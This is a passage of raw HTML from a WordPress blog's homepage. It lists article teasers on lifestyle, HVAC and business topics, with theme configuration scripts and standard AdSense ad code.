                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 5"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6929a491a1ce7 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6929a491d19d1   " data-unique="jnews_module_31758_2_6929a491d19d1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/simple-guide-sanitary-diaphragm-valves/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="140" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="diaphragm valvesad2dd694715949b6a6c1358071f855ab_1" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/diaphragm-valvesad2dd694715949b6a6c1358071f855ab_1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/diaphragm-valvesad2dd694715949b6a6c1358071f855ab_1.png 618w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/diaphragm-valvesad2dd694715949b6a6c1358071f855ab_1-300x120.png 300w" data-sizes="auto" data-expand="700" title="A Simple Guide to Sanitary Diaphragm Valves 11"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/simple-guide-sanitary-diaphragm-valves/">A Simple Guide to Sanitary Diaphragm Valves</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/simple-guide-sanitary-diaphragm-valves/"><i class="fa fa-clock-o"></i> January 23, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/simple-guide-sanitary-diaphragm-valves/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>A diaphragm valve aka a membrane valve is a type of linear motion valve with wide application in cutting off...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/are-facial-fillers-safe-and-effective-for-wrinkle-reduction/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Are Facial Fillers Safe and Effective for Wrinkle Reduction?" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/320510_2200-732x549-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/320510_2200-732x549-1.jpg 732w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/320510_2200-732x549-1-300x225.jpg 300w" data-sizes="auto" data-expand="700" title="Are Facial Fillers Safe and Effective for Wrinkle Reduction? 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/are-facial-fillers-safe-and-effective-for-wrinkle-reduction/">Are Facial Fillers Safe and Effective for Wrinkle Reduction?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/are-facial-fillers-safe-and-effective-for-wrinkle-reduction/"><i class="fa fa-clock-o"></i> December 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/are-facial-fillers-safe-and-effective-for-wrinkle-reduction/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Facial fillers surged in popularity in the early 2000s, when cosmetic professionals began to openly discuss their effects. Over the...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/keyword-research-important-part-digital-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="178" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Keyword Research Is the Most Important Part of Digital Marketing?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2.jpeg 1270w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-300x153.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-768x391.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-1024x521.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-810x412.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/word-image-2-1140x580.jpeg 1140w" data-sizes="auto" data-expand="700" title="Why Keyword Research Is the Most Important Part of Digital Marketing? 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/keyword-research-important-part-digital-marketing/">Why Keyword Research Is the Most Important Part of Digital Marketing?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keyword-research-important-part-digital-marketing/"><i class="fa fa-clock-o"></i> January 23, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keyword-research-important-part-digital-marketing/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>To become a good digital marketer, there are various aspects you want to learn and master. One of the most...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6929a491d19d1 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16035,15556,20987,31476,39165,12477,9066,5790,18343,9031","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6929a491ebfbb   " data-unique="jnews_module_31758_3_6929a491ebfbb">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 14"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/09/Can-Your-HVAC-System-Repr-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/">Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Silent Branding Mistakes That Kill Business Momentum" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="7 Silent Branding Mistakes That Kill Business Momentum 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/">7 Silent Branding Mistakes That Kill Business Momentum</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/" ><i class="fa fa-clock-o"></i> August 27, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6929a491ebfbb = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16035,15556,20987,31476,39165,12477,9066,5790,18343,9031,12809,30665,12572","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6929a49212622   " data-unique="jnews_module_31758_4_6929a49212622">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6929a49212622 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16035,15556,20987,31476,39165,12477,9066,5790,18343,9031,12809,30665,12572,39437,39429,39419","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
